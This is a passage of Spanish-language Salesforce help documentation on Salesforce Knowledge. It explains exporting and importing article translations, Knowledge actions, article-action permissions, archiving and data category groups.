- **2.** Un administrador [crea una cola de exportación desde la cola](#page-2765-0) y envía el archivo al proveedor de localización.
- **3.** Después de que el proveedor devuelva los artículos traducidos, un administrador [importa los archivos traducidos e la base de](#page-2763-0) [conocimientos](#page-2763-0). Los artículos importados se pueden publicar automáticamente o asignarse a un revisor.
- **4.** Si las traducciones no se han publicado automáticamente, el asignatario las revisa y publica.

#### Sugerencias de implementación

- **•** Antes de añadir los idiomas a su base de conocimientos, decida en el caso de cada idioma si desea traducir los artículos directamente en Salesforce o exportar los artículos a un proveedor de traducciones. Comunique su decisión a personas implicadas en el proceso de traducción (autores, revisores, gestores de traducción, publicadores).
- **•** Si añade un idioma a su base de conocimientos, tenga en cuenta que no se puede eliminar; sin embargo, puede ocultar un idioma si lo desactiva. Desactivar un idioma significa que no volverá a aparecer como una opción en el cuadro de diálogo de artículo nuevo

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

o en el de Enviar para su traducción. Además, si ya hay artículos publicados en el idioma, esos artículos ya no serán visibles a los lectores en cuanto desactive el idioma.

- **•** Solo puede agregar idiomas compatibles con Salesforce a su base de datos de conocimientos.
- **•** Para activar la opción de exportación de artículos, debe [crear una o más colas](#page-2808-0); los autores y revisores seleccionarán la cola cuando envíen un artículo para su traducción. Asegúrese de que conocen la cola correcta de cada idioma.
- **•** Debe colocar todos los archivos de traducción (es decir, los exportados de Salesforce y traducidos por su proveedor) en una carpeta con el nombre del código de idioma. Por ejemplo, coloque los artículos en francés en una carpeta *fr*. Comprima esta carpeta para crear su archivo de importación.

## Mejores prácticas

- **•** Para ocultar los artículos traducidos de un idioma concreto, desactive el idioma cancelando la selección de la opción Activo en la página de configuración.
- **•** Para importar artículos traducidos de forma correcta, compruebe que la estructura del archivo y sus extensiones se corresponden con la estructura y las extensiones de los archivos exportados desde Salesforce Knowledge para su traducción. Por ejemplo, si el idioma de destino es francés, la estructura de archivos es la siguiente:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
## CONSULTE TAMBIÉN

[Configuración de una base de conocimientos multilingüe](#page-2760-0) [Exportación de artículos para su traducción](#page-2765-0)

[Traducción de artículos en Salesforce Knowledge](#page-2321-0)

## <span id="page-2763-0"></span>Importación de traducciones de artículos

Tenga en cuenta lo siguiente antes de importar artículos traducidos a Salesforce:

- **•** Sólo puede importar artículos que hayan sido exportados desde la misma organización de Salesforce. Por ejemplo, no puede exportar artículos desde su organización de prueba o Sandbox e importarlos a su organización de producción.
- **•** Debe colocar todos los archivos de traducción (es decir, los exportados de Salesforce y traducidos por su proveedor) en una carpeta con el nombre del código de idioma. Por ejemplo, coloque los artículos en francés en una carpeta *fr*. Comprima esta carpeta para crear su archivo de importación.
- **•** Para importar artículos traducidos de forma correcta, compruebe que la estructura del archivo y sus extensiones se corresponden con la estructura y las extensiones de los archivos exportados desde Salesforce Knowledge para su traducción. Por ejemplo, si el idioma de destino es francés, la estructura de archivos es la siguiente:

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para importar artículos:

**•** "Gestionar Salesforce Knowledge"

Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos"

Y

"Leer" y "Crear" en el tipo de articulo

```
import.properties
-fr
  --articletypearticlename kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
Para importar artículos traducidos:

- **1.** En Configuración, ingrese *Importar traducciones de artículos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importar traducciones de artículos**.
- **2.** Seleccione cómo debe gestionar Salesforce las traducciones cuando se hayan importado.



- **3.** Seleccione el idioma de los artículos que va a importar.
- **4.** Asimismo, si decide revisar artículos antes de su publicación, puede seleccionar el envío de los archivos a un usuario o una cola y, a continuación, seleccionar el nombre del usuario o la cola.
- **5.** Haga clic en **Examinar**, elija el archivo .zip de traducción para su carga y haga clic en **Abrir**.
- **6.** Haga clic en **Importar ahora**.

Si tiene más artículos traducidos para cargar, repita los pasos cuatro a seis.

**7.** Haga clic en **Finalizar**.

Se le enviará un email de notificación cuando finalice la importación. Puede ver el estado de su importación desde Configuración ingresando *Importaciones y exportaciones de artículos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones y exportaciones de artículos**.

CONSULTE TAMBIÉN

[Configuración de una base de conocimientos multilingüe](#page-2760-0) [Exportación de artículos para su traducción](#page-2765-0)

## <span id="page-2765-0"></span>Exportación de artículos para su traducción

Si su organización envía a un proveedor artículos de Salesforce Knowledge para su traducción, los artículos se ponen en una cola de traducción.



Nota: Puede hacer hasta 50 exportaciones en 24 horas y tener un máximo de 15 exportaciones pendientes (exportaciones que no han entrado en una etapa final como Completado, Error o Cancelado).

Para generar un archivo de exportación que contenga los artículos que hayan sido enviados para su traducción:

- **1.** En Configuración, ingrese *Exportar artículos para su traducción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportar artículos para su traducción**.
- **2.** Seleccione la cola que contenga los artículos que va a exportar.
- **3.** Haga clic en:
	- **• Todos los artículos** para exportar todos los artículos de la cola.
	- **• Artículos actualizados** para exportar únicamente los artículos que se hayan modificado o añadido.
- **4.** Haga clic en **Continuar**.
- **5.** Seleccione los pares de idiomas de origen y de destino que desee exportar. Salesforce crea un archivo .zip distinto para cada tipo de artículo en cada par de idiomas.

Importante: Debe mantener la estructura del archivo .zip para que la importación se  $\bigcap$ realice correctamente. Para obtener más información, consulte [Importación de](#page-2763-0) [traducciones de artículos](#page-2763-0) en la página 2758.

- **6.** Para revisar o publicar los archivos después de su traducción, seleccione un usuario o una cola y, a continuación, seleccione el nombre del usuario o cola.
- **7.** Seleccione la codificación de caracteres del archivo:
	- **•** ISO-8859-1 (EE.UU. general y Europa occidental, ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) predeterminado
	- **•** Japonés (Windows)
	- Japonés (Shift\_JIIS)
	- **•** Estándar nacional chino (GB18030)
	- **•** Chino simplificado (GB2312)
	- **•** Chino tradicional (Big5)
	- **•** Coreano
	- **•** Unicode (UTF-16, Big Endian)
- **8.** Seleccione el delimitador para los archivos .csv. El delimitador es el separador de las columnas cuando se convierte el archivo al formato de tabla. Las opciones son:
	- **•** Ficha (es la opción predeterminada).
	- **•** Coma

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para exportar artículos:

- **•** "Gestionar Salesforce Knowledge"
	- Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

#### Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Leer" y "Crear" en el tipo de articulo

#### **9.** Haga clic en **Exportar ahora**.

Se le notificará por email cuando su exportación haya finalizado. También puede comprobar el estado de su exportación visualizando Importación de artículos y Cola de exportación. En Configuración, ingrese *Importaciones y exportaciones de artículos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones y exportaciones de artículos**.

Para obtener una descripción de los estados, consulte [Visualización de los estados de importación y exportación de Salesforce](#page-2828-0) [Knowledge](#page-2828-0) en la página 2823.

**10.** Descomprima los archivos exportados, pero mantenga la estructura de los archivos para que la importación se produzca correctamente.

## CONSULTE TAMBIÉN

[Configuración de una base de conocimientos multilingüe](#page-2760-0)

## Creación y activación de acciones de Knowledge

Las acciones de Knowledge son plantillas que vinculan una acción de flujo de trabajo a un tipo de artículo.

Cuando las acciones de Knowledge están activadas, puede utilizarlas para vincular tipos de artículos a acciones de artículos de flujo de trabajo específicas como la publicación. Por ejemplo, si desea publicar preguntas frecuentes como una nueva versión cada vez que finaliza el proceso de aprobación, puede crear una acción de knowledge que vincula el tipo de artículo de preguntas frecuentes a la acción Publicar como nueva. A continuación, cuando [cree un proceso de](#page-2806-0) [aprobación](#page-2806-0) para preguntas más frecuentes, seleccione la nueva acción de Knowledge.

Nota: Si crea un proceso de aprobación, asegúrese de cambiar la acción de aprobación final a Desbloquear el registro para su modificación para permitir a los usuarios publicar el artículo.

Para aprovechar al máximo el uso de la memoria al publicar grupos y artículos grandes, Salesforce podría retrasar publicaciones y añadir los artículos a la cola de publicaciones. Eso ocurre cuando el número de artículos y traducciones multiplicado por el número de áreas de texto enriquecido es superior a 100. Puede ver la cola de publicación para consultar el estado de los artículos en la página Acciones de procesos automatizados.

- **1.** Desde Configuración, ingrese *Acción de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acción de Knowledge**.
- **2.** Haga clic en **Nueva acción de Knowledge**.
- **3.** Seleccione el tipo de artículo para la acción: Las reglas de flujo de trabajo y el proceso de aprobación que asocia a la acción debe pertenecer al mismo tipo de artículo.
- **4.** Ingrese un nombre exclusivo para la acción de knowledge.
- 5. Seleccione el tipo de acción que desee aplicar al tipo de artículo. Por ejemplo, Publicar como nuevo publica el artículo como una nueva versión.
- **6.** Ingrese una descripción.
- **7.** Haga clic en **Guardar**.

La página de detalles Knowledge Action aparece mostrándole las reglas y los procesos de aprobación que utilizan la acción de knowledge.

**8.** Cuando esté listo para utilizar la acción de Knowledge en un proceso de aprobación o de flujo de trabajo, haga clic en **Activar** en la página de detalles de Knowledge Action.

## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para activar Acciones de Salesforce Knowledge:

**•** "Personalizar aplicación"

## Asignación de acciones de artículos a grupos públicos

Las acciones de artículos permiten a los usuarios gestionar los procesos de publicación y traducción de artículos. De manera predeterminada, todas las acciones de artículos se asignan a los usuarios con los permisos de usuario "Gestionar artículos", y los usuarios pueden completar una acción siempre que cuenten también con los permisos correctos de tipo de artículo (tal y como se describen en la tabla siguiente). Puede configurar un control más granular de las acciones de artículos restringiéndolos a grupos públicos.

Esta tabla resume los permisos de tipo de artículo necesarios para cada acción de artículo.



## EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear grupos públicos y asignarlos a acciones de artículos:

**•** "Personalizar aplicación" Y

"Gestionar usuarios"

Y

"Gestionar Salesforce Knowledge"

## Nota:

- **•** Para eliminar traducciones y artículos publicados, elimínelos en primer lugar de la publicación seleccionando modificar o archivar.
- **•** Cuando un usuario sin acceso de eliminación cancela la modificación en el artículo publicado, el borrador del artículo recién creado no se elimina automáticamente.

Para asignar acciones de artículos a los grupos públicos:

**1.** Cree un grupo público para cada conjunto de usuarios.

Nota: Aunque pueda añadir cualquier usuario de Salesforce a un grupo público, sólo los usuarios con el permiso de usuario "Gestionar artículos" y los permisos de objeto adecuados podrán ejecutar acciones de artículos.

- **2.** En Configuración, ingrese *Acciones de artículos de conocimiento* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de artículos de conocimiento** y decida qué usuarios necesitan realizar qué acciones. Por ejemplo, es posible que decida que un grupo denominado Publicadores necesite publicar, archivar y eliminar artículos y que un grupo denominado Traductores necesite enviar artículos para su traducción así como publicar y archivar artículos traducidos.
- **3.** Asigne acciones de artículos a los grupos públicos:
	- **a.** En Configuración, ingrese *Acciones de artículos de conocimiento* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones de artículos de conocimiento** y haga clic en **Modificar**.
	- **b.** En la acción que desee modificar, seleccione el botón de opción correspondiente y seleccione un grupo público. Si no modifica una acción de artículo, todos los usuarios con el permiso "Gestionar artículos" podrán ejecutar esa acción.

**c.** Haga clic en **Aceptar** y, a continuación, haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

## Archivo de artículos y traducciones

Al archivar se eliminan los artículos publicados que están obsoletos para que ya no se muestren a los agentes y clientes de los canales de Salesforce Knowledge de su organización.

#### Para archivar artículos:

- **1.** En la ficha Gestión de artículos, seleccione Artículos publicados en el área Ver, seleccione los artículos que va a archivar y haga clic en **Archivar...**. También puede hacer clic en **Archivar...** en la página de detalles de un artículo publicado.
- **2.** Seleccione Archivar artículo(s)ahora o Programar archivo en: para seleccionar la fecha en la que desea archivar el artículo.

#### **3.** Haga clic en **Aceptar**.

Los artículos que esté archivando se trasladarán directamente a la vista Artículos archivados. Los artículos cuyo archivado se ha programado para más tarde seguirán apareciendo en la vista Artículos publicados, y el icono de en espera ( $\Box$ ) aparecerá junto al título del artículo. Pase el ratón sobre el icono para ver la fecha de archivado. El día de la fecha de archivado el artículo se trasladará automáticamente a la vista Artículos archivados.

#### $\mathbf{z}$ Nota:

- **•** Pueden producirse conflictos cuando varios usuarios realicen acciones en los mismos artículos de forma simultánea. Dependiendo de quién realice la acción primero, los artículos no estarán disponibles para usuarios posteriores aunque se muestren momentáneamente en la lista de artículos. Realizar una acción sobre estos artículos dará como resultado un mensaje de error de conflicto.
- **•** Si [modifica](#page-2304-0) un artículo publicado cuyo archivado se ha programado, también estará cancelando el archivado.
- **•** Si un artículo tiene una traducción publicada con una versión borrador, en archivo, se eliminará la versión borrador. Las traducciones publicadas se archivan junto con el artículo.

Sugerencia: Para cancelar un archivo programado, haga clic en **Cancelar archivo** en la página de detalles del artículo.

## EDICIONES

Disponible en: Salesforce Classic

### Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear, modificar o eliminar artículos:

**•** "Gestionar artículos" Y

"Crear", "Leer", "Modificar" o "Eliminar" en el tipo de articulo

Para publicar o archivar los artículos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" y "Eliminar" en el tipo de articulo

Para enviar los artículos a su traducción:

**•** "Gestionar artículos"

Y

"Crear", "Leer" y "Modificar" en el tipo de artículo

Para enviar los artículos para su aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.

# <span id="page-2770-0"></span>Creación y modificación de grupos de categorías

Los grupos de categorías pueden utilizarse por [Salesforce Knowledge](#page-2286-0) (artículos) o por las [comunidades de respuestas](#page-2215-0) (preguntas). En ambos casos, los grupos de categorías son contenedores para categorías de datos individuales. Por ejemplo, un grupo de categorías Contratos podría contener las categorías Precio Fijo, Reembolso de gastos y Entrega indefinida. Si desea más información, consulte [¿Qué son las categorías de datos?](#page-2772-0) en la página 2767

Para crear o modificar un grupo de categorías:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Para crear un nuevo grupo de categorías, haga clic en **Nuevo** en la sección Grupos de categorías. De forma predeterminada, puede crear un máximo de cinco grupos de categorías y tres grupos de categorías activos.. Haga contacto con Salesforce para solicitar más ayuda sobre grupos de categorías.

Para modificar un grupo de categorías existente, pase el cursor del ratón por encima de nombre

del grupo de categorías y haga clic en el icono **Modificar grupo de categorías** ( )

- **3.** Especifique el Nombre del grupo. Este nombre aparece como el título del menú desplegable de categorías en las fichas Artículos y Gestión de artículos y, si procede, en la base de datos de conocimientos pública. En la ficha Respuestas no aparece el Nombre del grupo.
- **4.** También puede modificar el Nombre único de grupo. Es un nombre único que se utiliza para identificar el grupo de categorías en la API de SOAP.
- **5.** También puede escribir una descripción del grupo de categorías.
- **6.** Haga clic en **Guardar**. Recibirá un email cuando haya finalizado el proceso de almacenamiento.

Ahora puede [agregar categorías](#page-2784-0) a su grupo de categorías. Si crea un nuevo grupo de categorías, Salesforce crea automáticamente una categoría de nivel superior en el grupo denominado Todos. También puede hacer clic en Todos para cambiar el nombre.

## Activación de grupos de categorías

Cuando agrega un nuevo grupo de categorías, se desactiva por defecto y sólo aparece en las páginas de configuración administrativas de Categorías de datos, Funciones, Conjuntos de permisos y Perfiles. Mantenga desactivados sus grupos de categorías para configurar su jerarquía de categorías y asigne una visibilidad. Hasta que no active manualmente un grupo de categorías, éste no se mostrará en Salesforce Knowledge o en su comunidad de respuestas. Además de activar el grupo de categorías, para las comunidades de respuestas debe asignar el grupo de categorías a una zona antes de que las categorías estén visibles en la ficha Respuestas.

## EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

**•** "Gestionar categorías de datos"

Para activar un grupo de categorías que esté disponible a los usuarios, mueva el puntero del ratón por encima del nombre del grupo

de categorías y haga clic en el icono Activar grupo de categorías ( $\blacktriangleright$ ).

### CONSULTE TAMBIÉN

- [Gestión de categorías de datos](#page-2776-0)
- [Adición de categorías de datos a grupos de categorías](#page-2784-0)
- [Eliminación de categorías de datos](#page-2777-0)
- [Gestión de artículos y traducciones](#page-2314-0)
- [Acerca de la visibilidad de grupos de categorías](#page-2788-0)
- [Gestión de categorías de datos](#page-2776-0)
- [Adición de categorías de datos a grupos de categorías](#page-2784-0)
- [Eliminación y recuperación de grupos de categorías](#page-2781-0)
- [Gestión de artículos y traducciones](#page-2314-0)
- [Acerca de la visibilidad de grupos de categorías](#page-2788-0)
# <span id="page-2772-0"></span>¿Qué son las categorías de datos?

Las categorías de datos pueden utilizarse por [Salesforce Knowledge](#page-2286-0) (artículos y traducción de artículos) y [Respuestas](#page-2215-0) así como Respuestas de Chatter para ayudar los usuarios a clasificar y buscar los artículos o las preguntas. Los administradores pueden utilizar categorías de datos para controlar el acceso a los artículos y a las preguntas.

Salesforce Knowledge admite una jerarquía de cinco niveles de categorías de datos dentro de cada grupo de categorías. Puede clasificar los artículos de la base de datos de conocimientos pueden clasificarse según varias categorías que facilitan a los usuarios encontrar los artículos que necesitan. Por ejemplo, para clasificar los artículos por regiones de ventas y unidades de negocio, cree dos grupos de categorías, Ventas regionales y Unidades de negocio. El grupo de categorías Ventas regionales puede estar compuesto de una jerarquía geográfica, como Todas las ventas regionales como nivel superior, Norteamérica, Europa y Asia en el segundo nivel, etcétera.

En una zona de respuestas, las categorías de datos ayudan a organizar las preguntas para facilitar la búsqueda. Cada zona de respuestas admite un grupo de categorías. Por ejemplo, si es usted un fabricante de equipos podría crear un grupo de categorías Productos que tenga cuatro categorías iguales: Equipos portátiles de alto desempeño, equipos portátiles, equipos de sobremesa para juegos y equipos de sobremesa para compañías. En la ficha Respuestas, los miembros de la zona pueden asignar una de las cuatro categorías a cada pregunta. A continuación pueden examinar estas categorías para obtener las respuestas a preguntas específicas.

## Beneficios de categorías de datos

#### **Clasificación lógica de artículos**

Como administrador de base de datos de conocimientos, puede organizar sus artículos de base de datos de conocimientos en una jerarquía lógica y en artículos de etiquetas con los atributos significativos de su compañía.

#### **Fácil acceso a las Preguntas**

Como administrador de respuestas, puede elegir qué categorías de datos están visibles en la ficha Respuestas. Los miembros de la zona pueden etiquetar una pregunta con una categoría, lo que facilita la búsqueda de preguntas y respuestas para otros miembros.

#### **Control de la visibilidad de artículos y preguntas**

Como administrador de base de datos de conocimientos o de una comunidad de respuestas, puede controlar centralmente la visibilidad de artículos o de preguntas asignando funciones, conjuntos de permisos o perfiles a categorías en los grupos de categorías. Cuando se categoriza un artículo o una pregunta, los usuarios con visibilidad podrán verlo automáticamente.

#### **Filtrado de artículos**

Como agente de asistencia, si los artículos se clasifican en categorías lógicas, podrá encontrar de forma fácil y rápida el artículo que necesite filtrando la base de datos de conocimientos de su organización. Para garantizar que ve todos los artículos relevantes, el filtrado por categoría cuenta con grandes resultados que incluyen una relación de categorías ascendente y descendente en la jerarquía de categorías. Por ejemplo, si su jerarquía de categorías por productos dispone de los niveles Todos los productos > Equipos > Equipos portátiles > Equipos portátiles para juegos y está ayudando a un cliente con un problema en un equipo portátil, el filtrado por Portátiles muestra los artículos clasificados en Portátiles además de los artículos clasificados en Equipos, Todos los productos y Portátiles para juegos. De forma efectiva, ha tomado conciencia de artículos útiles relacionados, como una oferta gratuita de envío para todos los productos o una oferta de actualización para equipos portátiles para juegos. (Para prevenir resultados no relevantes, el filtrado de categorías no muestra las relaciones no lineales como por ejemplo las secundarias o las subordinadas. No se mostrarán los artículos sobre equipos de sobremesa ni una equiparación de Portátiles.)

# EDICIONES

Disponible en: Salesforce **Classic** 

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

#### **Navegación por artículos y preguntas**

Como usuario final, puede navegar por las categorías en la ficha Artículos o en la ficha Respuestas para encontrar la información necesaria para resolver el problema.

#### **Gestión de los grupos de categorías para Artículos y Preguntas**

Si su organización cuenta con Salesforce Knowledge y una comunidad de respuestas, puede crear grupos de categorías separados o utilizar el mismo grupo de categorías para los artículos y las preguntas.

#### Descripción general de categorías de datos en Artículos

Un grupo de categorías es el contenedor para un conjunto de categorías. En Salesforce Knowledge corresponde al nombre de los menús desplegables de categorías. Por ejemplo, si utiliza la página Categorías de datos en Configuración, (ingrese *Categoría de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**) para crear y activar un grupo de categorías denominado Productos, un menú Productos aparece en la ficha Gestión de artículos, la página de modificación del artículo, la ficha Artículos en todos los canales y la base de datos de conocimientos pública.

Como ilustración, la siguiente figura muestra una vista de administrador de base de datos de conocimientos de un artículo sobre contratos de computadoras portátiles; utilizando la página de modificación de artículos, el administrador ha clasificado el artículo con Computadoras portátiles en el grupo de categorías Productos, y EE.UU. en el grupo de categorías Geografía.

#### **Un artículo sobre contratos de computadoras portátiles en la ficha Gestión de artículos**



La siguiente figura ilustra ahora un agente encontrando el mismo artículo publicado en la ficha Artículos; el agente ha seleccionado Computadoras portátiles y EE.UU. en los menús desplegables Productos y Geografía respectivamente para recuperar un artículo que esté clasificado con Computadoras portátiles y EE.UU..

#### **Un artículo sobre contratos de computadoras portátiles en la ficha Artículos**



Si agrega categorías a un grupo de categorías, crea una jerarquía que puede contener hasta cinco niveles de profundidad y un total de 100 categorías. Cada categoría puede tener una principal, muchos subordinas y muchas secundarias. Una jerarquía de categorías robusta y bien organizada ayuda a los usuarios a buscar los artículos relevantes de manera rápida y sencilla.

De manera predeterminada, todos los usuarios de Salesforce Knowledge tienen acceso a todas las categorías; sin embargo, puede [restringir la visibilidad de la categoría por funciones](#page-2788-0).

#### Descripción general de categorías de datos en Zonas de respuestas

Una zona de respuestas admite un grupo de categorías y los miembros pueden asignar una categoría a cada pregunta. Aunque puede crear hasta cinco niveles de jerarquía de categorías en un grupo, en su comunidad de respuestas sólo se admite el primer nivel de categorías. Las categorías secundarias por debajo del primer nivel no se muestran en la comunidad y los miembros de la misma no pueden asignar estas categorías secundarias a las preguntas. Las categorías del grupo aparecen en la ficha Respuestas bajo el nombre de la zona.



#### **Visualización de categorías en la ficha Respuestas**

De manera predeterminada, todos los miembros de la zona tienen acceso a todas las categorías; sin embargo, usted puede [especificar](#page-2788-0) [la visibilidad de la categoría.](#page-2788-0)

#### Sugerencias de implementación

Considere la siguiente información cuando planifique e implemente categorías de datos a su organización:

- **•** Puede crear hasta tres grupos de categorías con un máximo de cinco niveles de jerarquía en cada grupo. Cada grupo de categorías puede contener un total de 100 categorías.
- **•** Si desea utilizar categorías de datos con Respuestas, después de crear su grupo de categorías, debe asignarlo desde Configuración ingresando *Asignación de categorías de datos* en el cuadro Búsqueda rápida, luego seleccionando **Asignaciones de categorías de datos** en Respuestas. Sólo puede asignar un grupo de categorías a una comunidad de respuestas. Salesforce Knowledge admite múltiples grupos de categorías.
- **•** Aunque puede crear hasta cinco niveles de jerarquía de categorías en un grupo, en su comunidad de respuestas sólo se admite el primer nivel de categorías. Las categorías secundarias bajo el primer nivel no se muestran en la comunidad. Los miembros de la comunidad no pueden asignar a las preguntas estas categorías secundarias. Salesforce Knowledge admite una jerarquía de categorías de datos.
- **•** Los grupos de categorías están ocultos para los usuarios hasta que se activan. No active un grupo de categorías hasta que no haya terminado de definir sus categorías y su configuración de acceso, incluyendo su visibilidad.
- **•** Cuando asigne categorías a los artículos, puede seleccionar hasta ocho categorías en un grupo de categorías.
- **•** Si un artículo no tiene categorías, sólo se muestra si elige la opción Sin filtros en el menú desplegable de categorías.
